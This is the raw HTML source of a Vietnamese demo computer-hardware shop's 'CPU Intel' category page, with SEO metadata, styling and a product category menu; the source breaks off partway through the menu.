

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demoshopcongnghe.socdo.com/cpu-intel
body_size: 26211
content:
<!DOCTYPE html>
<html lang="vi-VN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<base href="https://demoshopcongnghe.socdo.com/" />
		<title>CPU Intel</title>
		<meta name="viewport" content="width=device-width,minimum-scale=1">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Language" content="vi" />
		<link rel="alternate" href="https://demoshopcongnghe.socdo.com" hreflang="vi-vn" />
		<meta name="description" content="">
		<meta name="keywords" content="CPU Intel">
		<meta name="robots" content="index, follow" />
		<meta name="googlebot" content="index, follow">
		<meta name="revisit-after" content="1 days" />
		<meta name="generator" content="CPU Intel" />
		<meta name="rating" content="General">
		<meta name="application-name" content="CPU Intel" />
		<meta name="theme-color" content="#ed3235" />
		<meta name="msapplication-TileColor" content="#ed3235" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-mobile-web-app-title" content="https://demoshopcongnghe.socdo.com" />
		<link rel="apple-touch-icon-precomposed" href="https://demoshopcongnghe.socdo.com/upload/default.jpg" sizes="700x700">
		<meta property="og:url" content="">
		<meta property="og:title" content="CPU Intel">
		<meta property="og:description" content="">
		<meta property="og:image" content="https://demoshopcongnghe.socdo.com/upload/default.jpg">
		<meta property="og:site_name" content="https://demoshopcongnghe.socdo.com">
		<meta property="og:image:alt" content="CPU Intel">
		<meta property="og:type" content="website" />
		<meta property="og:locale" content="vi_VN" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@https://demoshopcongnghe.socdo.com" />
		<meta name="twitter:title" content="CPU Intel" />
		<meta name="twitter:description" content="" />
		<meta name="twitter:image" content="https://demoshopcongnghe.socdo.com/upload/default.jpg" />
		<meta name="twitter:url" content="" />
		<meta property="fb:admins" content="100006092355964" />
		<meta property="fb:app_id" content="1353208078187393" />
		<meta itemprop="name" content="CPU Intel">
		<meta itemprop="description" content="">
		<meta itemprop="image" content="https://demoshopcongnghe.socdo.com/upload/default.jpg">
		<meta itemprop="url" content="">
		<link rel="canonical" href="">
		<link rel="shortcut icon" href="https://demoshopcongnghe.socdo.com/upload/favicon.png" type="image/png">
		<link rel="icon" href="https://demoshopcongnghe.socdo.com/upload/favicon.png" type="image/png">
		<meta name="google-site-verification" content="Ci2hoy978CMwBhoeMhbzcKwSeE25Zd0y3o5TUZKxN9o" />
		<meta name="DC.title" content="Sóc Đỏ" />
		<meta name="geo.region" content="VN-SG" />
		<meta name="geo.placename" content="TP. HCM" />
		<meta name="geo.position" content="10.759988, 106.599854" />
		<meta name="ICBM" content="10.759988, 106.599854" />
		<meta name="yandex-verification" content="8f5b595b1fe2079e" />
		<link rel="dns-prefetch" href="//cdn.onesignal.com/">
		<link rel="dns-prefetch" href="//onesignal.com/">
		<link rel="dns-prefetch" href="//analytics.teko.vn/">
		<link rel="dns-prefetch" href="//connect.facebook.net/">
		<link rel="dns-prefetch" href="//www.facebook.com/">
		<link rel="dns-prefetch" href="//staticxx.facebook.com/">
		<link rel="dns-prefetch" href="//scontent-sea1-1.xx.fbcdn.net/">
		<link rel="dns-prefetch" href="//www.google-analytics.com/">
		<link rel="dns-prefetch" href="//www.googletagmanager.com/">
		<link rel="dns-prefetch" href="//js-agent.newrelic.com/">
		<link rel="dns-prefetch" href="//bam.nr-data.net/">
		<link rel="dns-prefetch" href="//static.hotjar.com/">
		<link rel="dns-prefetch" href="//vars.hotjar.com/">
		<link rel="dns-prefetch" href="//script.hotjar.com/">
		<link rel="dns-prefetch" href="//youtube.com/">
		<link rel="dns-prefetch" href="//marketingplatform.google.com/">
		<link rel="dns-prefetch" href="//developers.google.com/">
		<link rel="stylesheet" href="assets/css/owl.carousel.min.css">
		<link rel="stylesheet" href="assets/css/font-awesome.min.css">
		<link rel="stylesheet" href="assets/css/style.css?v=8897778929891"/>
		<link rel="stylesheet" href="assets/css/style_2022.mini.css?v=43132212231770048662">
		
		<script>
			document.addEventListener("DOMContentLoaded", function(event) {
				jQuery('#buyNowConfig').on('click', function() {
					gtag('event', 'click', {'event_category' : 'Mua ngay'});
				});
			});
			var config = {vs:'pc'};  
			var info_hover = 1;  
		</script>
		<script data-show="inline" type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "Corporation",
				"name": "CPU Intel",
				"alternateName": "https://demoshopcongnghe.socdo.com",
				"url": "https://demoshopcongnghe.socdo.com",
				"logo": "https://demoshopcongnghe.socdo.com/upload/default.jpg",
				"sameAs": [
                "https://demoshopcongnghe.socdo.com"
				]
			}
		</script>
		<script type="application/ld+json">
			{
				"@context":"http://schema.org",
				"@type":"NewsArticle",
				"mainEntityOfPage":{
					"@type":"WebPage",
					"@id":"https://demoshopcongnghe.socdo.com/cpu-intel"
				},
				"headline":"CPU Intel",
				"description":"",
				"image":{
					"@type":"ImageObject",
					"url":"https://demoshopcongnghe.socdo.com/upload/default.jpg",
					"width":720,
					"height":480
				},
				"datePublished":"30-01-2026, 11:11:02 pm",
				"dateModified":"30-01-2026, 11:11:02 pm",
				"author":{
					"@type":"Person",
					"name":"Cooftech"
				},
				"publisher":{
					"@type": "Organization",
					"name":"Cooftech",
					"logo":{
						"@type":"ImageObject",
						"url":"https://demoshopcongnghe.socdo.com/upload/default.jpg"
					}
				}
			}
		</script>
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "LocalBusiness",
				"name": "CPU Intel",
				"image": "https://demoshopcongnghe.socdo.com/upload/default.jpg",
				"@id": "https://demoshopcongnghe.socdo.com",
				"url": "https://demoshopcongnghe.socdo.com",
				"telephone": "0848488181",
				"priceRange": "Competitive",
				"address": {
					"@type": "PostalAddress",
					"streetAddress": "Phường Ngã Tư Sở , Quận Đống Đa",
					"addressLocality": "Hà Nội",
					"postalCode": "0",
					"addressCountry": "VN"
				},
				"geo": {
					"@type": "GeoCoordinates",
					"latitude": 21.0043876,
					"longitude": 105.8161294
				},
				"openingHoursSpecification": {
					"@type": "OpeningHoursSpecification",
					"dayOfWeek": [
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday",
					"Sunday"
					],
					"opens": "08:00",
					"closes": "18:30"
				},
				"sameAs": [
				"https://demoshopcongnghe.socdo.com"
				]
			}
		</script>
		<script type="application/ld+json">                
			{        
				"@context": "http://schema.org",        
				"@type": "ItemPage",        
				"additionalType":["CPU Intel","CPU Intel"],
				"description":"",
				"url":"https://demoshopcongnghe.socdo.com",        
				"mainEntityOfPage":"CPU Intel",        
				"sameAs" : [        
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/0643t",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/01m2v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/01m3v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/065zp6",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/03cy68",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/0508p",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/0272_h",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/02sbvv",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/06f_v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/03l34",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/049d8b",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/05t1016",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/020lf",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/02522",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/05pc33"
				]        
			}        
		</script>
		<style>
			.product-offer li:before,.product-home-new .title-n .txt-title::before,.btn-buy,.build-pc .popup-select .header,.footer4,.header-new-mid,.header-new-bot{
			background:#D40000 !important;
			}
			.header-new-top{
			background:#B00000 !important;
			}
			.product-offer .title,.product-home-new .title-n .txt-title::after,.form-comment .send-comment a.btn-send-form-cmt,.box-produc-review .box-review-content .rate-riview-right a,.header-new-bot .list-content .item-n.item-n-first .menu-main-sub > li:hover,#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct,#tooltip .title-name,.header-new-bot-right,.product-home-new .title-n .txt-title,.top-detail-n-policy .detail-policy-ct .title-n, .top-detail-n-policy .phone-sale-detail .title-n{
			background:#CF1D1D !important;
			}
			.build-pc .popup-select .list-product-select .p-item .btn-buy,.build-pc .build-pc_content .list-drive .item-drive span.span-last,.block-cate .cate__item-link,.swiper-pagination-bullet-active,.block-home-fix .block-home-fix__item .item-icon,.block-sales-policy .sales-policy__item .item-left .icon-img{
			background-color:#CF1D1D !important;
			}
			.product-offer,.product-home-new .title-n,.product-home-new .title-n{
			border-color: #CF1D1D!important;
			}
			.product-home-new .title-n .cat-title a:hover,.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat .cat3:hover,.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat a.cat2{
			color: #CF1D1D!important;
			}
			.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover a.itop::after{
			border-left: 19px solid #CF1D1D !important;
			}
			.banner-home img{min-width: 100%;}
			#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct,#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct{
			background:linear-gradient(91.56deg,#F52194 2.74%,#FA9F2C 96.84%)!important;
			}
			.product-home-new .title-n .cat-title a{margin: 9px 10px 0 10px;line-height: 33px;border-radius: 49px; border: 1px solid #CF1D1D;}
			.product-home-new .title-n .cat-title a::before{background: transparent;}
			.modal-header .close{color: #000!important;cursor: pointer;}
			.tab-colection-home .tab-all-content .title-tab li a.active{background:linear-gradient(181deg,#046fdc 2.74%,#6abdf9 96.84%)!important; box-shadow: 5px 5px 5px #3f3f3f!important;}
			.tab-colection-home .tab-all-content .title-tab li a{color: white;background:#036fdc!important;border-radius: 50px!important;box-shadow: 3px 3px 5px #3f3f3f;}
			.tab-colection-home .tab-all-content .title-tab li a::before,.tab-colection-home .tab-all-content .title-tab li a::after{content: none!important;}
			.tab-colection-home .tab-all-content .title-tab li {
    width: 18%;    margin: 12px;
	}

		</style>
	</head>
	<body>
		<div class="bg-hover-header"></div>
		<section class="header-new-top">
			<div class="container">
				<div class="top-header-content">
					<ul class="menu-top">
						<li class="bg-gra-all header-support">
							<a href="javascript:void(0)">
								<span class="icons-2020"></span>
								<div class="txt">Hệ thống Showroom</div>
							</a>
							<div class="box-support-header box-showroom-header">
								<div class="showroom_hanoi">
									<div class="title-n-all-sr"><span>SHOWROOM ABC</span></div>
									<p><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;Phường Ngã Tư Sở , Quận Đống Đa, Hà Nội</p>
									<p><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại: 0123.123.123</p>
									<p><i class="fa fa-envelope-o" aria-hidden="true"></i> Email: hoanghapcws@gmail.com</p>
									<p><i class="fa fa-clock-o" aria-hidden="true"></i> Giờ mở cửa từ 8h đến 19:00h</p>
								</div>
<div class="showroom_Hcm">
									<div class="title-n-all-sr"><span>SHOWROOM&nbsp;</span>ABC</div>
									<p><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;Phường Ngã Tư Sở , Quận Đống Đa, Hà Nội</p>
									<p><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại: 0456.456.456</p>
									<p><i class="fa fa-envelope-o" aria-hidden="true"></i> Email: hoanghapcws@gmail.com</p>
									<p><i class="fa fa-clock-o" aria-hidden="true"></i> Giờ mở cửa từ 8h đến 19:00h</p>
								</div>							</div>
						</li>
						<li class="bg-gra-all header-showroom">
							<a href="javascript:void(0)">
								<span class="icons-2020"></span>
								<div class="txt">Bán hàng trực tuyến</div>
							</a>
							<div class="box-support-header">
								<div class="item-n"> <div class="list-n-title">Kinh Doanh 1: Mrs.Giang</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Hỗ Trợ Bảo Hành:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0456.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 2: Mrs.Diện</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.123.123</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kế toán:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 3: Mrs.Mi</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Chăm Sóc Khách Hàng:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div>							</div>
						</li>
						<li>
							<a href="tin-tuc.html">
								<span class="icons-2020"></span>
								<div class="txt">Trang tin công nghệ</div>
							</a>
						</li>
						<li>
							<a href="tin-khuyen-mai-nc703.html" rel="nofollow">
								<span class="icons-2020"></span>
								<div class="txt">Tổng hợp khuyến mãi</div>
							</a>
						</li>
						<li>
							<a href="yeu-cau-ky-thuat.html" rel="nofollow">
								<span class="icons-2020"></span>
								<div class="txt">Yêu cầu kỹ thuật</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</section>
		<div class="clearfix"></div>
		<div class="header-fix">
			<section class="header-new-mid">
				<div class="container">
					<a href="https://demoshopcongnghe.socdo.com" class="logo"><img src="upload/202205/165370794717266.png" alt="Shop Công Nghệ | địa chỉ mua-bán laptop cũ - Đồ chơi công nghệ uy tín tại hà nội"></a>
					<div class="main-search">
						<div class="form-search">
							<form method="get" action="tim-kiem.html" name="search">
								<div class="box-search">
									<input type="hidden" name="scat_id" id="scat-search" value="">
									<div class="select-n no-border">
										<div class="title-n line-clamp-1">Tất cả danh mục <i class="fa fa-caret-down" aria-hidden="true"></i></div>
										<div class="content-n" style="display: none;">
											<a class="item-n" href="javascript:void(0)" data-value="">Tất cả danh mục</a>
											<a class="item-n" href="javascript:void(0)" data-value="377">Điện thoại - Máy tính bảng</a><a class="item-n" href="javascript:void(0)" data-value="1">PC, Workstation</a><a class="item-n" href="javascript:void(0)" data-value="14">Mainboard - Bo Mạch Chủ</a><a class="item-n" href="javascript:void(0)" data-value="60">CPU - Bộ Vi Xử Lý</a><a class="item-n" href="javascript:void(0)" data-value="106">VGA - Card Màn Hình</a><a class="item-n" href="javascript:void(0)" data-value="155">RAM - Bộ Nhớ Trong</a><a class="item-n" href="javascript:void(0)" data-value="191">HDD - SSD - NAS</a><a class="item-n" href="javascript:void(0)" data-value="199">PSU - Nguồn máy tính</a><a class="item-n" href="javascript:void(0)" data-value="232">Case - Vỏ Máy Tính</a><a class="item-n" href="javascript:void(0)" data-value="283">Màn Hình Máy Tính</a><a class="item-n" href="javascript:void(0)" data-value="333">Thiết Bị Mạng</a><a class="item-n" href="javascript:void(0)" data-value="352">Tản Nhiệt Cooling</a><a class="item-n" href="javascript:void(0)" data-value="359">Gaming Gear</a><a class="item-n" href="javascript:void(0)" data-value="372">Phần Mềm Bản Quyền</a>										</div>
									</div>
									<button type="submit" name="search" class="btn-search"><span class="icons-2020">Tìm kiếm</span></button>
									<input type="text" class="input-text" id="stext-search" name="q" placeholder="Nhập nội dung tìm kiếm ..." autocomplete="off">
									<label for="stext-search"> Tìm kiếm</label>
									
								</div>
							</form>
							<div class="autocomplete-suggestions">
							</div>
						</div>
					</div>
					<div class="header-new-bot-right">
						<div class="hd-hotline">
							<span class="icons-2020"></span>
							<div class="hd-txt">
								<span class="txt">Hotline mua hàng</span>
								<span class="txt2">0848488181</span>
							</div>
						</div>
						<div class="hd-buildpc">
							<a href="buildpc.html">
								<span class="icons-2020"></span>
								<div class="hd-txt">
									<span class="txt">Xây dựng</span>
									<span class="txt2">cấu hình</span>
								</div>
							</a>
						</div>
						<div class="hd-cart">
							<a href="gio-hang.html">
								<span class="icons-2020"></span>
								<div class="hd-txt">
									<span class="txt">Giỏ hàng</span>
								</div>
								<span class="count-cart shopping-cart-item-total">0</span>
							</a>
						</div>
					</div>
				</div>
			</section>
			<div class="clearfix"></div>
			<section class="header-new-bot">
				<div class="container">
					<div class="list-content">
						<div class="item-n menu-main item-n-first nothome">
							<a href="javascript:void(0)" class="title-n">Danh mục sản phẩm <i class="fa fa-caret-down" aria-hidden="true"></i></a>
							<div id="menuwrapper">
								<ul class="menu-main-susb">
									<li class="ms_m1"><a class="ms_a1" href="dien-thoai-may-tinh-bang" class="itop" style="background-image: url('upload/202205/4v2i96d7-smartphone.png');background-repeat: no-repeat;">Điện thoại - Máy tính bảng</a><div class="box-sub-cat"><div class="box-cat"><a href="apple" class="cat2">Apple</a><a href="iphone-13-series" class="cat3">iPhone 13 Series</a><a href="iphone-12-series" class="cat3">iPhone 12 Series</a><a href="iphone-11-series" class="cat3">iPhone 11 Series</a><a href="iphone-se" class="cat3">iPhone SE</a></div><div class="box-cat"><a href="samsung" class="cat2">Samsung</a></div><div class="box-cat"><a href="xiaomi" class="cat2">Xiaomi</a></div><div class="box-cat"><a href="oppo" class="cat2">OPPO</a></div><div class="box-cat"><a href="nokia" class="cat2">Nokia</a></div><div class="box-cat"><a href="realme" class="cat2">Realme</a></div><div class="box-cat"><a href="vsmart" class="cat2">Vsmart</a></div><div class="box-cat"><a href="asus" class="cat2">ASUS</a></div><div class="box-cat"><a href="vivo" class="cat2">Vivo</a></div><div class="box-cat"><a href="oneplus" class="cat2">OnePlus</a></div><div class="box-cat"><a href="nubia" class="cat2">Nubia</a></div><div class="box-cat"><a href="cat" class="cat2">CAT</a></div><div class="box-cat"><a href="dien-thoai-pho-thong" class="cat2">Điện thoại phổ thông</a></div><div class="box-cat"><a href="" class="cat2">Truyện Ngắn</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="pc-workstation" class="itop" style="background-image: url('upload/202012/6dcttyfk-cat_4d485476e07e02638e8e2133cdf8f56d.png');background-repeat: no-repeat;">PC, Workstation</a><div class="box-sub-cat"><div class="box-cat"><a href="hh-workstation-intel-core" class="cat2">HH WORKSTATION - INTEL CORE</a></div><div class="box-cat"><a href="hh-workstation-intel-xeon" class="cat2">HH WORKSTATION - INTEL XEON</a></div><div class="box-cat"><a href="hh-workstation-amd-ryzen" class="cat2">HH WORKSTATION - AMD RYZEN</a></div><div class="box-cat"><a href="workstation-render-video" class="cat2">WORKSTATION RENDER - VIDEO</a></div><div class="box-cat"><a href="server-may-ao-gia-lap" class="cat2">SERVER - MÁY ẢO - GIẢ LẬP</a></div><div class="box-cat"><a href="may-tinh-dong-bo" class="cat2">MÁY TÍNH ĐỒNG BỘ</a></div><div class="box-cat"><a href="may-tinh-van-phong" class="cat2">MÁY TÍNH VĂN PHÒNG</a></div><div class="box-cat"><a href="pc-gaming" class="cat2">PC GAMING</a></div><div class="box-cat"><a href="machine-learning-ai" class="cat2">MACHINE LEARNING / AI</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="mainboard-bo-mach-chu" class="itop" style="background-image: url('upload/202012/xt227xlo-cat_d3306ab36c10519e174cd70561740e69.png');background-repeat: no-repeat;">Mainboard - Bo Mạch Chủ</a><div class="box-sub-cat"><div class="box-cat"><a href="mainboard-intel" class="cat2">Mainboard Intel</a><a href="mainboard-intel-b460" class="cat3">Mainboard Intel B460</a><a href="mainboard-intel-b365" class="cat3">Mainboard Intel B365</a><a href="mainboard-intel-z390" class="cat3">Mainboard Intel Z390</a><a href="mainboard-intel-z490" class="cat3">Mainboard Intel Z490</a><a href="mainboard-intel-c246" class="cat3">Mainboard Intel C246</a><a href="mainboard-intel-x299" class="cat3">Mainboard Intel X299</a><a href="mainboard-intel-khac" class="cat3">Mainboard Intel Khác</a></div><div class="box-cat"><a href="mainboard-amd" class="cat2">Mainboard AMD</a><a href="mainboard-amd-b450" class="cat3">Mainboard AMD B450</a><a href="mainboard-amd-x370" class="cat3">Mainboard AMD X370</a><a href="mainboard-amd-x470" class="cat3">Mainboard AMD X470</a><a href="mainboard-amd-x570" class="cat3">Mainboard AMD X570</a><a href="mainboard-amd-x399" class="cat3">Mainboard AMD X399</a><a href="mainboard-amd-trx40" class="cat3">Mainboard AMD TRX40</a></div><div class="box-cat"><a href="socket-ho-tro" class="cat2">Socket Hỗ Trợ</a><a href="intel-lga-1151" class="cat3">Intel LGA 1151</a><a href="intel-lga-1200" class="cat3">Intel LGA 1200</a><a href="intel-dual-lga-2011" class="cat3">Intel Dual LGA 2011</a><a href="intel-dual-lga-2011-v3" class="cat3">Intel Dual LGA 2011-v3</a><a href="intel-lga-2066" class="cat3">Intel LGA 2066</a><a href="amd-am4" class="cat3">AMD AM4</a><a href="amd-tr4" class="cat3">AMD TR4</a><a href="amd-str4" class="cat3">AMD sTR4</a></div><div class="box-cat"><a href="kieu-kich-thuoc-form-factor" class="cat2">Kiểu Kích Thước (Form Factor)</a><a href="micro-atx" class="cat3">Micro ATX</a><a href="m-atx" class="cat3">M-ATX</a><a href="atx" class="cat3">ATX</a><a href="e-atx" class="cat3">E-ATX</a></div><div class="box-cat"><a href="so-khe-cam-ram" class="cat2">Số Khe Cắm RAM</a><a href="4-khe" class="cat3">4 Khe</a><a href="8-khe" class="cat3">8 Khe</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="cpu-bo-vi-xu-ly" class="itop" style="background-image: url('upload/202012/rzsd22d0-cat_b4005c2d3f956dbc5610478b056c8e3e.png');background-repeat: no-repeat;">CPU - Bộ Vi Xử Lý</a><div class="box-sub-cat"><div class="box-cat"><a href="cpu-intel" class="cat2">CPU Intel</a><a href="intel-core-i3" class="cat3">Intel Core i3</a><a href="intel-core-i5" class="cat3">Intel Core i5</a><a href="intel-core-i7" class="cat3">Intel Core i7</a><a href="intel-core-i9" class="cat3">Intel Core i9</a><a href="intel-xeon" class="cat3">Intel Xeon</a></div><div class="box-cat"><a href="cpu-amd" class="cat2">CPU AMD</a><a href="amd-ryzen-3" class="cat3">AMD Ryzen 3</a><a href="amd-ryzen-5" class="cat3">AMD Ryzen 5</a><a href="amd-ryzen-7" class="cat3">AMD Ryzen 7</a><a href="amd-ryzen-9" class="cat3">AMD Ryzen 9</a><a href="amd-ryzen-threadripper" class="cat3">AMD Ryzen Threadripper</a></div><div class="box-cat"><a href="cpu-theo-socket" class="cat2">CPU Theo Socket</a><a href="intel-lga-1151-4" class="cat3">Intel LGA 1151</a><a href="intel-lga-1151-v2" class="cat3">Intel LGA 1151-v2</a><a href="intel-lga-1200-2" class="cat3">Intel LGA 1200</a><a href="intel-lga-2011" class="cat3">Intel LGA 2011</a><a href="intel-lga-2011-v3" class="cat3">Intel LGA 2011-v3</a><a href="intel-lga-2066-3" class="cat3">Intel LGA 2066</a><a href="amd-am4-0" class="cat3">AMD AM4</a><a href="amd-tr4-3" class="cat3">AMD TR4</a><a href="amd-strx4" class="cat3">AMD sTRX4</a></div><div class="box-cat"><a href="the-he-cpu" class="cat2">Thế Hệ CPU</a><a href="intel-comet-lake-s" class="cat3">Intel Comet Lake S</a><a href="intel-cascade-lake-x" class="cat3">Intel Cascade Lake X</a><a href="intel-cascade-lake" class="cat3">Intel Cascade Lake</a><a href="intel-coffee-lake" class="cat3">Intel Coffee Lake</a><a href="intel-skylake-x" class="cat3">Intel Skylake X</a><a href="intel-broadwell-e" class="cat3">Intel Broadwell E</a><a href="intel-haswell-e" class="cat3">Intel Haswell E</a><a href="intel-ivy-bridge-ep" class="cat3">Intel Ivy Bridge EP</a><a href="amd-ryzen-2000-series" class="cat3">AMD Ryzen 2000 Series</a><a href="amd-ryzen-3000-series" class="cat3">AMD Ryzen 3000 Series</a><a href="amd-ryzen-5000-series" class="cat3">AMD Ryzen 5000 Series</a><a href="amd-ryzen-threadripper-3000-series" class="cat3">AMD Ryzen Threadripper 3000 Series</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="vga-card-man-hinh" class="itop" style="background-image: url('upload/202012/u0001v64-cat_f6c8dd5cf8f95e19e99ef874e3edc242.png');background-repeat: no-repeat;">VGA - Card Màn Hình</a><div class="box-sub-cat"><div class="box-cat"><a href="vga-nvidia" class="cat2">VGA NVIDIA</a><a href="nvidia-gtx-1660-1660ti" class="cat3">NVIDIA GTX 1660/1660Ti</a><a href="nvidia-gtx-1650-super" class="cat3">NVIDIA GTX 1650 / Super</a><a href="nvidia-rtx-2060-super" class="cat3">NVIDIA RTX 2060 / Super</a><a href="nvidia-rtx-2070-super" class="cat3">NVIDIA RTX 2070 / Super</a><a href="nvidia-rtx-2080-super" class="cat3">NVIDIA RTX 2080 / Super</a><a href="nvidia-rtx-2080ti" class="cat3">NVIDIA RTX 2080Ti</a><a href="nvidia-quadro" class="cat3">NVIDIA Quadro</a><a href="nvidia-rtx-3060-ti" class="cat3">NVIDIA RTX 3060 Ti</a><a href="nvidia-rtx-3070" class="cat3">NVIDIA RTX 3070</a><a href="nvidia-rtx-3080" class="cat3">NVIDIA RTX 3080</a><a href="nvidia-rtx-3090" class="cat3">NVIDIA RTX 3090</a></div><div class="box-cat"><a href="vga-amd-radeon" class="cat2">VGA AMD Radeon</a></div><div class="box-cat"><a href="kieu-bo-nho" class="cat2">Kiểu Bộ Nhớ</a><a href="gddr3" class="cat3">GDDR3</a><a href="gddr5" class="cat3">GDDR5</a><a href="gddr5x" class="cat3">GDDR5X</a><a href="gddr6" class="cat3">GDDR6</a><a href="gddr6x" class="cat3">GDDR6X</a></div><div class="box-cat"><a href="giao-dien-bo-nho" class="cat2">Giao Diện Bộ Nhớ</a><a href="128-bits" class="cat3">128 bits</a><a href="160-bits" class="cat3">160 bits</a><a href="192-bits" class="cat3">192 bits</a><a href="256-bits" class="cat3">256 bits</a><a 